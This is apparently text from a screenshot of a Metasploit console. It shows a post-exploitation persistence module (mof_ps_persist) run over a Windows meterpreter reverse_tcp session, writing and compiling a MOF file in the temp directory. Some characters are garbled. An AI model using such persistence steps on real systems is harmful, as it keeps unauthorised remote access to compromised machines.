 桌面 — sudo msfconsole — msfconsole — ruby ◂ sudo — 85×25
PAYLOAD windows/meterpreter/reverse_tcp no Payload to use, default is w
indows/meterpreter/reverse_tcp
SESSION 1 yes The session to run this modu
le on.
[msf post(mof_ps_persist) > run ]
[*] Running MOF persistence script...
[*]
[*] C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\
[*] Writing C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\rjMsBsXZQmvJ.txt...
[*] Microsoft (R) 32-bit MOF ??????汾 5.2.3790.3959
(C) Microsoft Corp. 1997-2001
MOF C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\rjMsBsXZQmvJ.txt
MOF
...???????
???!
[*] Cleaning up remnant MOF C:\\DOCUME~1\\ADMINI~1\\LOCALS~1\\Temp\\rjMsBsXZQmvJ.txt
[*] Writing cleanup script /Users/evi1cg/.msf4/logs/persistence/LOVE-9132B0C860_20160
118.1800/LOVE-9132B0C860_20160118.1800.rc...
[+] Finished!
[*] Post module execution completed
msf post(mof_ps_persist) > ]
msf post(mof_ps_persist) > ]
msf post(mof_ps_persist) >